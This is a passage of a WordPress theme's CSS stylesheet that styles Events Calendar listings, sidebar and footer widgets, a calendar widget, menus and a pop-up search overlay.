
====================================================================
	Events Calendar
====================================================================

 ***/

.tribe-events-notices {
	background: #f5f9fd;
	border-radius: 0;
	border: 1px solid #e2e2e2;
	color: #20202d;
	margin: 10px 0 18px;
	padding: 15px 35px 15px 20px;
	text-shadow: none;
}
.tribe-events-list-widget .tribe-event-title {
	font-size: 16px;
	font-weight: normal;
} 
.tribe-events-list-widget .tribe-events-list-widget-events {
	padding-left: 0;
	margin-bottom: 20px;
} 
#tribe-bar-form #tribe-bar-views .select2-container{
	display: none;
}
.tribe-events-gmap{
	display: block;
	padding: 10px 0px 5px 0px;
}  
#tribe-bar-views .tribe-bar-views-list{
	z-index: 1;
}
#page #tribe-events-pg-template{
	max-width: none;
}
.events-archive #page .entry-content,.events-archive #page .entry-header{
	width: 100%;
}
#tribe-bar-form #tribe-bar-views, 
#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a, 
#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:hover, 
#tribe-events-bar #tribe-bar-collapse-toggle, 
#tribe-events-bar #tribe-bar-form, #tribe-events-bar .tribe-bar-views-inner {
	background: #fff;
}
#tribe-events-bar #tribe-bar-form {
	margin: 0;
	width: 100%;
	border: 1px solid #e3e3e3;
}
#tribe-bar-form #tribe-bar-views+.tribe-bar-filters {
	border-right: 1px solid #e3e3e3;
	padding: 2px 22px;
}
#tribe-bar-form .tribe-events-button{
	margin-bottom: 0;
}
.events-list .tribe-events-loop, 
.tribe-events-day .tribe-events-loop, 
.single-tribe_venue .tribe-events-loop, 
.single-tribe_organizer .tribe-events-loop {
	max-width: 100%;	
}
.tribe-events-list .type-tribe_events {
	padding: 30px;
	border: 1px solid #eaeaea;
	margin-bottom: 60px;
	box-shadow: 0 1px 1px rgba(0,0,0,0.1);
	-khtml-box-shadow: 0 1px 1px rgba(0,0,0,0.1);
	-webkit-box-shadow: 0 1px 1px rgba(0,0,0,0.1);
	-moz-box-shadow: 0 1px 1px rgba(0,0,0,0.1);
	-ms-box-shadow: 0 1px 1px rgba(0,0,0,0.1);
	-o-box-shadow: 0 1px 1px rgba(0,0,0,0.1);
	overflow: hidden;
}
.tribe-events-list .type-tribe_events h2 {
	padding-right: 50px;
	font-size: 20px;
}
.tribe-events-schedule h2 {
	display: inline-block;
	font-size: 18px;
	font-weight: 500;
}
.single-tribe_events h1.tribe-events-single-event-title {
	display: none;
}
.tribe-events-list-separator-month:after {	
	border-bottom: 1px solid #eaeaea;	
}
.themetechmount-post-item-inner .tribe-events-event-cost,
.tribe-events-list .tribe-events-event-cost{
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	float: none;
	position: absolute;
	width: 206px;
	right: -64px;
	z-index: 1;
	top: 23px;
}
.themetechmount-post-item-inner .tribe-events-event-cost span,
.tribe-events-list .tribe-events-event-cost span{
	width: 100%;
}
.themetechmount-post-item-inner .tribe-events-event-cost{
	color:#fff;
	z-index: 99;
	text-align:center;
	right: -76px;
	top: 15px;
}
.themetechmount-post-item-inner{
	overflow: hidden;
}
.tribe-events-loop .tribe-events-event-meta {
	font-size: 15px;
}
.tribe-events-list .tribe-events-event-cost span{
	color:#fff;
	border: none;
	font-size: 18px;
	font-weight: 500;
}
#tribe-bar-form .tribe-bar-submit input[type=submit]{
	border: 1px solid transparent;
	border-radius: 3px;
	font-size: 13px;
	text-transform: uppercase;
}
.single-tribe_events h2.tribe-events-single-event-title{
	display:none;
}
.tribe-events-schedule {	
	float: right;
	margin-top: 25px;
}
.tribe-events-back {	
	float: left;
	margin-top: 10px;
}
.single-tribe_events .tribe-events-schedule .tribe-events-cost {	
	padding: 5px 15px;
	margin-left: 10px;
	color: #fff;
	text-align: center;
	border-radius: 5px;
}
.tribe-events-back {
	margin-top: 6px;
	margin-right: 15px;
	margin-left: 6px;
}
.single-tribe_events #tribe-events-content .tribe-events-event-meta dt{
	color:#1a1d22;
}
body.events-list .tribe-events-ical{
	margin-bottom:30px;
}
#tribe-bar-views .tribe-bar-views-list {
	padding: 0;
	width: 101%;
	left: -1px;
	border-left: 1px solid #e3e3e3;	
}
#tribe-bar-views.tribe-bar-views-open .tribe-bar-views-list {
	padding: 0;
	width: 101%;
	left: -1px;
	border-left: 1px solid #e3e3e3;
	border-right: 1px solid #e3e3e3;
}
#tribe-bar-views.tribe-bar-views-open ul.tribe-bar-views-list li.tribe-bar-views-option:last-child {
	border-bottom: 1px solid #e3e3e3;
}
body .datepicker.dropdown-menu {
	border-radius: 0;
	box-shadow: none;
	padding: 20px;
	border: 1px solid #eee;
	font-size: 14px;
	z-index: 14 !important;
}
body .datepicker .datepicker-days table tr td {
	color: #999;
	padding: 8px;
	width: 34px;
	height: 34px!important;
	border-top: 0;
}
body .datepicker table tr td span.active.active, 
body .datepicker table tr td.active.active {	
	background: transparent;
	color: #999;
	text-shadow: none;
}
body .datepicker table tr td span.active.active, 
body .datepicker table tr td.active.active,
.datepicker table tr td.active.active:hover, 
.datepicker table tr td span.active.active:hover,
body .datepicker .datepicker-days table tr td:hover{
	color: #ffffff;
}
.events-single .tribe_events{
	clear:both;
}
.post-box-event.post-box .themetechmount-post-readmore{
	position:relative;
	margin-top: 10px;
}
.single-tribe_events .tribe-events-event-meta dl {
	margin: 0;
	margin-top: 18px;
}
.tribe-events-meta-group .tribe-events-single-section-title {
	font-size: 22px;
}
.tribe-events-list-separator-month {
	text-transform: uppercase;
	font-size: 15px;
	font-weight: 500;
}
.tribe-events-list .tribe-events-event-image+div.tribe-events-content {
	float: none;
	position: relative;
	width: auto;
}
.tribe-events-calendar div[id*=tribe-events-daynum-], 
.tribe-events-calendar div[id*=tribe-events-daynum-] a,

.tribe-events-calendar td.tribe-events-past div[id*=tribe-events-daynum-], 
.tribe-events-calendar td.tribe-events-past div[id*=tribe-events-daynum-]>a {
	background-color: #1a1d22;
	color: #fff;
}
#tribe-events-content .tribe-events-has-events>div>a {
	color: #fff;
}
#tribe-events .tribe-events-month {
	margin-bottom: 80px;
}
.tribe-events-event-meta address.tribe-events-address, 
.tribe-events-list .tribe-events-venue-details {
	font-weight: 500;
	font-style: normal;
	line-height: 24px;
}
.tribe-event-schedule-details {
	font-weight: 600;
}
.themetechmount-box-events h4 a,
.themetechmount-box-events h4{
	font-size: 18px;
    line-height: 25px;
    font-weight: 600;
	margin-bottom: 10px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-box-title .themetechmount-box-title{
	padding-bottom: 10px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-event-meta-details{
	border-bottom: 1px solid #ededed;
	border-left: none;
	border-right: none;    
	padding-bottom: 10px;
	padding-top: 0px;
	margin-bottom: 15px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-post-readmore{
	margin-top: 23px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-events-meta .tribe-events-event-cost{
	font-weight: bold;
}
.themetechmount-events-box-view-top-image .themetechmount-box-bottom-content {
	text-align: center;
}
.themetechmount-events-box-view-top-image-details .themetechmount-meta-details i {
	padding-right: 5px;
	float: left;
	padding-top: 6px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-box-title h4 a,
.themetechmount-events-box-view-top-image-details .themetechmount-box-title h4 {
	margin-bottom:10px;
	font-size: 21px;
}
.tribe-events-list .tribe-events-loop .tribe-event-featured {
	background-color: #fff;
	padding: 0px 30px 30px 30px;
	margin-bottom: 60px;
}
.tribe-events-list .type-tribe_events,
.single-tribe_events .tribe-events-event-meta {
	background-color: #fff;
}
.tribe-events-list-separator-month span {
	padding: 10px 50px;
	border-radius: 3px;
	background-color: #ff3d55;
	color: #fff;
}
.tribe-events-list .type-tribe_events .tribe-events-list-event-title {
	font-size: 26px;
	color: #1a1d22;
	font-weight: 500;
}
.tribe-events-list .tribe-events-loop .tribe-events-event-meta {
	font-size: 15px;
	font-weight: 500;	
}
.tribe-events-list .tribe-events-event-meta address.tribe-events-address,
.tribe-events-list .tribe-events-venue-details {
	font-weight: 400;
	font-style: normal;
	line-height: 24px;
}
.tribe-events-list .tribe-events-loop .tribe-events-content {
	padding-right: 0px;
}
#tribe-events-content a {
	color: #20292f;
}
#tribe-events-content .tribe-events-read-more, 
#tribe-events-content.tribe-events-single .tribe-events-back a,
#tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next a,
#tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous a,
#tribe-events .tribe-events-button, 
.tribe-events-button,
#tribe-events-content #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-left a,
#tribe-events-content #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-right a {
	display: inline-block;
	position: relative;
	-webkit-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
	color: #fff;
	border: 1px solid transparent;
	background-color: #0168b7;
	border-radius: 0;
	margin-top: 10px;
	text-transform: capitalize;
	border-width: 1px;
	border-style: solid;
	font-size: 15px;
	font-weight: 500;
	padding: 9px 34px;
}
#tribe-events-content .tribe-events-read-more:hover,
.tribe-events-list .tribe-events-loop .tribe-event-featured .tribe-events-event-cost .ticket-cost,
#tribe-events-content.tribe-events-single .tribe-events-back a:hover,
#tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next a:hover,
#tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous a:hover,
#tribe-events-content #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-left a:hover,
#tribe-events-content #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-right a:hover {
	color: #fff;
	background-color:#ff3d55;

}
#tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next a,
#tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous a {
	width: auto;
}
.themetechmount-post-item-inner .tribe-events-event-cost, .tribe-events-list .tribe-events-event-cost {
	top: 15px;
}
.tribe-events-list .tribe-events-loop .tribe-event-featured .tribe-events-content,
.tribe-events-list .tribe-events-loop .tribe-event-featured .tribe-events-event-meta {
	color: inherit;
}
.tribe-events-list .tribe-events-loop .tribe-event-featured .tribe-events-event-image {
	margin: 0 -30px 0px -30px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-meta-date.tm-md-event {
	width: 85px;
	height: 85px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-meta-date.tm-md-event .themetechmount-event-date {
	padding: 20px 10px 10px 10px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-meta-date.tm-md-event .themetechmount-event-date {
	font-size: 23px;
}

/* single event page */

.single.single-tribe_events article{
	margin-bottom: 50px;
}
.single.single-tribe_events article{
	padding:0px;
}
.single.single-tribe_events  #tribe-events-content {
	margin-bottom: 0px;
}

/*** 

====================================================================
	Common Widget Section
====================================================================

 ***/
.widget a {
	font-size:15px;
	font-weight:500;
}
.widget.labpeak_all_post_list_widget .widget-title,
.widget.labpeak_category_list_widget .widget-title{
	display: none;
}
.widget.labpeak_all_post_list_widget .widget-title:after,
.widget.labpeak_category_list_widget .widget-title:after {
	background-color: #fff !important;
}
.widget.labpeak_all_post_list_widget li,
.widget.labpeak_category_list_widget li{
	padding: 0;
}
.woocommerce-account .woocommerce-MyAccount-navigation li a,
.widget.tm_widget_nav_menu li a,
.widget.labpeak_all_post_list_widget li a,
.widget.labpeak_category_list_widget li a{
	display: block;
	padding: 14px 20px;
	position: relative;
	z-index: 1;
	font-weight: 500;
	font-size: 15px;   
}
#sidebar-left .widget.labpeak_category_list_widget,
#sidebar-left .widget.widget.widget_nav_menu.tm_widget_nav_menu, 
.sidebar.widget-area .widget.widget_nav_menu.tm_widget_nav_menu,
.sidebar .widget.labpeak_category_list_widget,
.sidebar .widget.labpeak_all_post_list_widget,
.sidebar.widget-area .widget.labpeak_category_list_widget {
	padding: 0;
}
.sidebar .widget.labpeak_category_list_widget ul>li a:after,
.sidebar .widget.labpeak_all_post_list_widget ul>li a:after {
	content: '\e809';
	font-family: "tm-labpeak-icons";
	font-style: normal;
	font-weight: 400;
	position: absolute;
	top: 15px;
	right: 20px;
	background-color: transparent;
}
.woocommerce-account .woocommerce-MyAccount-navigation li a:hover,
.widget.tm_widget_nav_menu li a:hover,
.widget.labpeak_all_post_list_widget li a:hover,
.widget.labpeak_category_list_widget li a:hover,
.woocommerce-account .woocommerce-MyAccount-navigation li.is-active a,
.widget.tm_widget_nav_menu li.current_page_item a:before,
.widget.labpeak_all_post_list_widget li.tm-post-active a,
.widget.labpeak_category_list_widget li.current-cat a {
	color: #fff;
}
.sidebar .widget.tm_widget_nav_menu,
.sidebar .widget.labpeak_all_post_list_widget,
.sidebar .widget.labpeak_category_list_widget {	
	padding-top:0px;
}
.widget.tm_widget_nav_menu li a:before {
	content: none;
}
.widget.labpeak_all_post_list_widget li:last-child a.
.widget.labpeak_category_list_widget li:last-child a{
	border-bottom: none;
}
.widget ul, .widget ol {
	list-style-type: none;
	margin: 0;
	padding: 0;
}
.widget, 
.wpb_row .wpb_widgetised_column .widget {
	margin: 45px 0 35px;
	word-wrap: break-word;
}
.footer.tm-bgcolor-skincolor .tm-container-for-footer > div > .row .widget-area,
.footer.tm-bgcolor-skincolor .footer-rows .footer-rows-inner div:nth-child(2).second-footer .second-footer-bg-layer,
.footer.tm-bgcolor-darkgrey .tm-container-for-footer > div > .row .widget-area,
.footer.tm-bgcolor-darkgrey .footer-rows .footer-rows-inner div:nth-child(2).second-footer .second-footer-bg-layer {
	border-color: rgba(255, 255, 255, 0.30);
}
.footer.tm-bgcolor-white .tm-container-for-footer > div > .row .widget-area,
.footer.tm-bgcolor-white .footer-rows .footer-rows-inner div:nth-child(2).second-footer .second-footer-bg-layer {
	 border-color: rgba(0, 0, 0, 0.14);
}
.footer .widget{
	margin: 50px 0 50px;
}
.footer .widget.themetechmount_widget_recent_entries .tm-recent-post-list{
	text-align: left;
}
.footer .tm-newsletter-margin {
	margin-top: -23px;
}
.widget ul > li {
	padding: 0px 0px 15px 0;
}
.sidebar .widget ul:not(.slides):not(.cart_list):not(.labpeak_contact_widget_wrapper) > li:last-child,
.widget ul > li ul > li:last-child {
	border-bottom: 0;
	padding-bottom: 0px!important;
	margin-bottom: 0px;
}
.widget .widget-title {
	margin-bottom: 18px;
	position: relative;
}
.site-footer .second-footer {
	border-bottom: 1px solid rgba(0, 0, 0, 0.07);
	padding-bottom: 0px;	
}
.footer .footer-rows .second-footer.tm-textcolor-white {
	border-color: rgba(255,255,255,.03);
}
.second-footer .container.tm-container-for-footer .row > .widget-area:first-child .custom-heading {
	display: inline-block;
	float: left;
	padding-right: 10px;
}
.widget .widget-title {
	margin-bottom: 40px;
}
.footer_logo img {
	max-height: 43px;
    margin-bottom: 20px;
}
.footer .widget ul > li {
	padding: 0px 0px 12px 0;
}
.widget .widget-title:after {
display: block;
	height: 2px;
	content: '';
	position: absolute;
	left: 0;
	width: 35px;
	bottom: -11px;
	margin-top: 0px;
	margin-bottom: 0px;
}
/*** Seprator sidebar widget ***/
.sidebar .widget ul:not(.slides):not(.cart_list):not(.labpeak_contact_widget_wrapper):not(.labpeak_category_list_widget):not(.tm-all-post-list) > li {  
	border-top: 1px solid #eaeff5;
	padding-bottom: 10px;
	padding-top: 10px;
}
.sidebar .widget ul.slick-dots > li{
	border-bottom: 1px solid #eaeff5 !important;
}
.sidebar .widget.themetechmount_widget_recent_entries ul:not(.slides):not(.cart_list) > li {
	padding: 15px 0;
}
.sidebar .widget ul:not(.slides):not(.cart_list):not(.labpeak_contact_widget_wrapper):not(.labpeak_category_list_widget):not(.tm-all-post-list) > li:first-child,
.sidebar .widget.themetechmount_widget_recent_entries ul:not(.slides):not(.cart_list):not(.labpeak_contact_widget_wrapper) > li:first-child, 
.sidebar .widget_shopping_cart .cart_list li:first-child, 
.sidebar .widget > ul:not(.slides):not(.cart_list) > li:first-child, 
.sidebar .widget.widget_nav_menu > div > ul:first-child > li:first-child {
	border-top: none;
	padding-top: 0px;
}
#sidebar-left .widget.labpeak_category_list_widget,
#sidebar-left .widget.widget.widget_nav_menu.tm_widget_nav_menu,
.sidebar.widget-area .widget.widget_nav_menu.tm_widget_nav_menu,
.sidebar .widget.labpeak_category_list_widget,
.sidebar .widget.labpeak_all_post_list_widget,
.sidebar.widget-area .widget.labpeak_category_list_widget {
	padding: 0;
}
.sidebar .widget.tm_widget_nav_menu  ul > li,
.sidebar .widget.labpeak_all_post_list_widget ul > li,
.sidebar .widget.labpeak_category_list_widget ul > li {
	padding: 0px !important;
	border: none;
	background-color: #fff;
	margin-bottom: 10px;
	-webkit-transition: all 0.4s ease 0s;
	-moz-transition: all 0.4s ease 0s;
	-ms-transition: all 0.4s ease 0s;
	-o-transition: all 0.4s ease 0s;
	transition: all 0.4s ease 0s;
}
.sidebar .widget.labpeak_all_post_list_widget ul > li:hover:before{
	border-color: #fff;
}
.site-footer .tm-sbox .tm-vc_cta3-container {
	margin-bottom:0px;
}
.site-footer .tm-sbox .tm-vc_cta3-content-header h2 {
	font-size: 20px;
}
.site-footer .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3-content-header h4 {
	margin-bottom: 0px;
	font-size: 16px;
}
.site-footer .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3-content-header h2,
.site-footer .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3-content-header h4 {
	display: inline-block;
}
.site-footer .tm-sbox.tm-sbox-iconalign-left-spacing.tm-sbox-details .tm-vc_cta3-content-header h2 {
	padding-right: 15px;
}
.tm-sbox.tm-sbox-iconalign-left-spacing.tm-sbox-details .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container {
	padding-top: 10px;
}
.site-footer .tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-sm.tm-vc_icon_element-have-style-inner {
	width: 50px !important;
	height: 50px !important;	
}
.site-footer .tm-sbox.tm-sbox-iconalign-left-spacing.tm-sbox-details .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container {
	padding-left: 7px;
	padding-top: 0;
}
.site-footer .tm-sbox.tm-sbox-iconalign-left-spacing.tm-sbox-details .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-sm .tm-vc_icon_element-icon {
	font-size: 20px !important;
}
/*** Additional Widget background ***/ 
.tm-bg-footer-box {
	padding: 65px 0px 100px 45px;
	margin: -70px 0px -90px 0px;
	text-align: center;
}
.tm-bg-footer-box .footer-logo-box{
	padding-left: 15px;
	padding-right: 15px;
	padding-bottom: 30px;
}
.tm-bg-footer-box .footer-logo-box img{
	margin-bottom: 20px;
}
ul.labpeak_contact_widget_wrapper.call-email-footer {
	font-size: 16px;
	font-weight: 500;
	margin-bottom: 15px;
	margin-top: 20px;
}
ul.labpeak_contact_widget_wrapper.call-email-footer li:before {
	position: relative;
	left: -6px;
	top: 0px;
}

/*** Footer Social Widget ***/ 
.footer .social-icons li > a:hover {
	color:#fff;
}
/*** Flicker Widget ***/ 
.labpeak_flicker_widget_wrapper a {
	overflow: hidden;
	display: block;
	margin: 0 7px 0px 0px;
	width: 75px;
	height: 75px;
	display: inline-block;
	background: none;
}

/*** Contact Info Widget ***/ 
ul.labpeak_contact_widget_wrapper{
	list-style: none;
	margin-left: 0;
	padding-left: 0;
}
ul.labpeak_contact_widget_wrapper li {
	padding-left: 40px;
	position: relative;
	padding-bottom: 15px;
	line-height: 25px;
}
.widget ul.labpeak_contact_widget_wrapper li {
	position: relative;
	line-height: 25px;
	font-size: 15px;
	padding: 19px 0px 18px 0;
	border-bottom: 1px solid rgba(0, 0, 0, 0.05);
	padding-left: 37px;
}
.tm-textcolor-white .widget ul.labpeak_contact_widget_wrapper li {
	border-color: rgba(255, 255, 255, 0.03);
}
.widget ul.labpeak_contact_widget_wrapper li:first-child {
	padding-top: 0px;
}
.footer ul.labpeak_contact_widget_wrapper li:last-child {
	margin-bottom: 30px;
}
ul.labpeak_contact_widget_wrapper li:before {
	position: absolute;
	left: 0px;
	top: 7px;
	font-size: 20px;
	font-weight: 400;     
}
.tm-col-bgcolor-skincolor ul.labpeak_contact_widget_wrapper li:before,
.tm-bgcolor-skincolor ul.labpeak_contact_widget_wrapper li:before {
	color:#fff;
}
.widget ul.labpeak_contact_widget_wrapper li:before {
	top: 21px;    
}
.widget ul.labpeak_contact_widget_wrapper li:first-child:before {
	top: 4px;    
}
.sidebar .widget ul.labpeak_contact_widget_wrapper li {
	padding: 9px 0px 9px 0;
	padding-left: 37px;
	border:none;
}
.sidebar ul.labpeak_contact_widget_wrapper li:before {
	top: 11px;
}
/*** Recent Post Widget ***/ 
ul.tm-recent-post-list{
	list-style: none;
	padding: 0;
}
ul.tm-recent-post-list > li img{
	display: block;
	width: 81px;
	float: left;
	margin-right: 18px;
	border:3px solid rgba(255, 255, 255, 0.05);
}
.sidebar ul.tm-recent-post-list > li img{
	width: 80px;
	height: 80px;
}
ul.tm-recent-post-list > li{
	padding: 0px 0px 20px 0;
}
ul.tm-recent-post-list > li > a{
	font-size: 15px;
	line-height: 22px;
	display: block;
	font-weight: 500;
}
ul.tm-recent-post-list li:after{
	content: " ";
	display: table;
	clear:both;
}
ul.tm-recent-post-list > li .post-date{
	display: block;
	font-size: 13px;
	padding-bottom: 2px;
}
.tm-textcolor-dark ul.tm-recent-post-list > li .post-date {
	color: #8093a8;
}
.main-holder .widget.themetechmount_widget_recent_entries ul li:first-child,
ul.tm-recent-post-list > li:first-child{
	border-top: 0px;
	padding-top: 0px;	
}
ul.tm-recent-post-list > li .post-date i{
	margin-right: 7px;
}
/*** Common Widget Arrow ***/
.widget_recent_comments li.recentcomments:before,
.widget_recent_entries a:before,
.widget_meta a:before,
.widget_categories a:before,
.widget_archive li a:before,
.widget_pages li a:before, 
.widget_nav_menu li a:before,
.widget_product_categories a:before {
	font-family: "tm-labpeak-icons";
	content: "\e840";
	position: absolute;
	top: 7px;
	left: 0;
	line-height: 1em;
	font-size: 12px;
	font-weight: 400;
}
.widget_recent_comments li.recentcomments,
.widget_recent_entries a,
.widget_meta a,
.widget_categories a,
.widget_product_categories a,
.widget_archive li a,
.widget_pages li a,
.widget_nav_menu li a{
	display: inline-block;
	position: relative;
	padding-left: 19px;
}
.tm-bgcolor-skincolor .widget_recent_comments li.recentcomments:before,
.tm-bgcolor-skincolor .widget_recent_entries a:before,
.tm-bgcolor-skincolor .widget_meta a:before,
.tm-bgcolor-skincolor .widget_categories a:before,
.tm-bgcolor-skincolor .widget_archive li a:before,
.tm-bgcolor-skincolor .widget_pages li a:before, 
.tm-bgcolor-skincolor .widget_nav_menu li a:before,
.tm-bgcolor-skincolor .widget_product_categories a:before {
	color: #fff;
}
.footer .widget.widget_nav_menu ul > li{
	padding: 5px 0px 5px 0;
	border-bottom:none;
}
.footer .widget.widget_nav_menu ul > li:first-child {
	padding-top:0px;
}
.footer .tm-textcolor-white hr {
	border-color:rgba(255, 255, 255, 0.03);
}
.footer .widget.widget_nav_menu ul > li:last-child {
	border-bottom:none;
}
.widget_recent_comments ul li.recentcomments:before {
    top: 16px;
}
.widget_recent_comments ul li.recentcomments:first-child:before {
	top:7px;
}
/*** Widget Menu ***/ 
.widget .menu-main-menu-container{
	float: none;
}
.widget ul > li ul {
	margin-left: 15px;
	margin-top: 15px;
}
.widget_categories.widget ul>li ul, 
.widget_nav_menu.widget ul>li ul, .widget_pages.widget ul>li ul {
	margin-top: 10px;
}

/*** Flex gallery ***/ 
.flexslider{
	border: none;
	background: none;
	box-shadow: none;
	margin-bottom: 0px;
}
.wpb_gallery .wpb_flexslider .flex-control-nav {
	margin-top: -25px;
}
.sidebar .wpb_gallery  .flex-direction-nav{
	display: none;
}
.sidebar .wpb_gallery.wpb_content_element{
	margin-bottom: 0px;
}
.tm-slick-carousel-wrapper img {
	max-width: 100%;
}

/*** Calendar Widget ***/ 
.widget_calendar table td#today{
	font-weight: bold;
}
.widget_calendar table {
	border-collapse: separate;
	border-color: #efefef;
	border-spacing: 0;
	border-style: solid;
	border-width: 1px 0 0 1px;
	margin-bottom: 24px;
	width: 100%;
	background-color: #fff;
}
.widget_calendar table th,
.widget_calendar table td {
	border-bottom: 1px solid #efefef;
	border-right: 1px solid #efefef;
	padding: 8px;
}
.widget_calendar caption { 
    padding: 0;
    margin: 0;
    margin-bottom: 5px;
    letter-spacing: .04em;
    font-size: 15px;
    font-weight: 600;
    color: #788aaf;
}
.widget_calendar tbody a { 
	display: block;
	font-weight: 700;
}
.tm-textcolor-dark .widget_calendar table {
	border-color: rgba(0, 0, 0, 0.07);
}
.tm-textcolor-dark .widget_calendar table th,
.tm-textcolor-dark .widget_calendar table td {
	border-bottom-color: rgba(0, 0, 0, 0.07);
	border-right-color: rgba(0, 0, 0, 0.07);
}

/*** Newslettr color ***/
.tm-textcolor-white .newsletter-submit,
.tm-textcolor-white .newsletter-widget,

/*** Caleder color ***/
.tm-textcolor-white .widget_calendar table th, 
.tm-textcolor-white .widget_calendar table td,
.tm-textcolor-white .widget_calendar table{
	border-color: rgba(229, 229, 229, 0.12);   
}

/*** Newslettr color ***/
.tm-textcolor-white .newsletter-widget .newsletter-email {
	color: rgba(255, 255, 255, 0.34);
}
.tm-textcolor-white .mc_form_inside .mc_merge_var:after,
.tm-textcolor-white .newsletter-widget:after {
	color: rgba(255, 255, 255, 0.4);
}
/*** Newslettr color ***/
.tm-textcolor-dark .mc_form_inside .mc_merge_var,
.tm-textcolor-dark .newsletter-submit,
.tm-textcolor-dark .newsletter-widget{
	border-color: rgba(0, 0, 0, 0.07);
}

/*** 

====================================================================
	Menu Section
====================================================================

 ***/

.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap{
	background: none;
}
#site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-menu-item .calendar_wrap a{
	padding: 0px;
	text-align: left;
	border-bottom: 0px;
}
#site-header-menu #site-navigation div.nav-menu > ul {
	margin: 0px;
	padding: 0px;
}
#site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a,
#site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal ul.mega-sub-menu li.mega-menu-item a:focus {
	background: none;
}
.righticon,
#site-header-menu #site-navigation .mega-menu-toggle:after{
	display: none;
}
.header-controls .search_box a > .ti-close,
.header-controls .search_box a > .ti-search, 
.header-controls .ti-bag{
	height:33px;
	width:33px;
	line-height:33px;
	border-radius:50%;	
	color:#fff;
	display:inline-block;
	text-align:center;
	font-size: 15px;
}


/*** Overaly search box ***/

.tm-search-overlay {
    position: fixed;
    display: block;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    max-height: 400px;
    z-index: 10;
    overflow: auto;
    visibility: hidden;
    opacity: 0;
    -webkit-transform: translateY(-30px);
    -moz-transform: translateY(-30px);
    -o-transform: translateY(-30px);
    -ms-transform: translateY(-30px);
    transform: translateY(-30px);
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}
.tm-search-overlay.st-show {
	visibility: visible;
	opacity: 1;
	-webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
	z-index: 999;
}
.tm-search-overlay .tm-site-searchform {
	position: relative;
}
.tm-search-outer {
	position: relative; 
	z-index: 2;	
	width:100%;
	max-width: 1170px;
	margin: 0 auto;
}
.tm-popup-search-outer-form {
	width: 100%;
	height: auto;
	margin-top: 0;
}
.tm-search-overlay .tm-search-outer .tm-form-title {
    display: block;
    clear: both;
    margin-bottom: 20px;
    position: relative;
    width: auto;
    -webkit-transition: all 0.6s ease 0s;
    -o-transition: all 0.6s ease 0s;
    transition: all 0.6s ease 0s;
}
.tm-search-overlay .tm-site-searchform input[type="search"] {
	border: 0;
    width: 100%;
    outline: none;
    margin: 0;
    border-radius: 0px;
    padding: 0 60px 15px 0;
    color: #8a91ac;
    background: 0 0;
    font-weight: 500;
    font-size: 24px;
    letter-spacing: 0;
    background: 0 0;
    z-index: 2;
    padding-right: 70px;
    border-bottom: 1px solid rgba(204, 204, 204, 0.50);
}
.tm-site-searchform button {
	background: #fab442;
	color: #000;
	position: absolute;
	right: 0;
	top: 0;
	width: 40px;
	height: 38px;
	line-height: 38px;
	text-align: center;
	display: block;
	outline: none;
	padding: 0;
	font-size: 12px;
}
.tm-search-overlay .tm-site-searchform button {
	font-size: 18px;
    position: absolute;
    right: 0;
    top: 0px;
    background: none;
    text-align: center;
    display: block;
    line-height:31px;
    color: #8a91ac;
    padding-left: 2px;
}
.tm-popup-search-form {
	position: relative;
	float: left;
	width: 100%;
	height: 100%;
	overflow-x: hidden;
	overflow-y: auto;
	z-index: 2;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-align-items: center;
	-moz-box-align: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	justify-content: center;
	border-bottom:4px solid;
}
 .tm-search-overlay ::-webkit-input-placeholder {
	color: #8a91ac;
}
.tm-search-overlay :-moz-placeholder {
	color: #8a91ac;
	opacity:  1;
}
.tm-search-overlay ::-moz-placeholder {
	color: #8a91ac;
	opacity:  1;
}
.tm-search-overlay :-ms-input-placeholder {
	color: #8a91ac;
}
body.st-prevent-scroll {    
	height: 100%;
}
.close-box i{
	top: 60px;
	color: #ababab;
	opacity: 0;
	font-size: 35px;
	position: fixed;
